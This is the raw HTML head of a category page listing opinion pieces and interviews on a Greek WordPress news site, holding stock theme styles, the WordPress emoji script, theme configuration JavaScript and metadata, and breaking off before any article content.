

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovara.gr/topics/apopseis-amp/page/3/
body_size: 21442
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ | sovara.gr | Σελίδα 3</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sovara.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sovara.gr" href="https://sovara.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sovara.gr" href="https://sovara.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατηγορία Ροής sovara.gr &raquo; ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ" href="https://sovara.gr/topics/apopseis-amp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sovara.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sovara.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sovara.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sovara.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sovara.gr/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sovara.gr/wp-content/themes/Newspaper-child/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sovara.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sovara.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://sovara.gr/wp-json/wp/v2/categories/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovara.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Youtube Showcase v3.4.0 - https://emdplugins.com" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sovara.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sovara.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/sovara.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="83620d96be";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sovara.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sovara.gr/topics/apopseis-amp/",
                    "name": "ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Σελίδα 3"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="sovara.gr"/>
